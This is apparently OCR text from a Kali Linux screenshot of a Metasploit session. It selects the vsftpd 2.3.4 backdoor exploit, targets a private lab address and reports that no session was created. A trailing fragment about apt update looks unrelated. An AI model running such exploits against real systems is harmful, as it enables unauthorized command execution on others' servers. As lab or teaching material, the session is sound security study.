 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
# Name Disclosure Date Rank Check
Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.37
RHOST ⇒ 192.168.1.37
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.37:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.37:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
ch a change is effective only after running sudo apt update.